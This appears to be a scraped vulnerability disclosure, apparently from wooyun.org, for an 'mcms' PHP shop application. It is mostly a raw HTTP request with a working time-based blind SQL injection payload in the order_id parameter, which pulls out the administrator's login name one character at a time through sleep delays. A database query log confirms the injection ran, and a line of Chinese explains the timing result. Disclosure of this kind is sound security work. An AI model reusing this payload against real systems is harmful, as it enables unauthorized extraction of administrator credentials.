 GET /app/public/gov.shop.order.php?m=view&order_id=0/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/app/public/index.php
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=nr7imgp59coo1kb7nglg4sjv14
Connection: keep-alive
? < + > Type a search term 0 matches
当管理员用户名的第一个字母的ascii值为109时，延迟如下
Response
Raw Headers Hex HTML Render
Done Length: 9,892 (2,117 millis
150410 23:13:16 11 Connect root@localhost on
11 Init DB mcms
11 Query set names utf8
11 Query select * from mcms_order_comment where
order_id=0/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))#
150410 23:13:17 11 Quit
www.wooyun.org